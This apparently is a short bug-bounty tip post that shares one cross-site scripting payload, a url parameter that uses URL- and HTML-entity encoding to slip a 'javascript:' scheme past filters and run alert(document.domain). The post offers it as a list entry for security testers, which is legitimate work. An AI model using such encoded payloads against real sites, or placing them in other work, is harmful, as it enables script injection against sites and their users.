 #bugbountytips #bugbountytip 

add this XSS payload for your list 

url=%26%2302java%26%23115cript:alert(document.domain)

Happy Hunting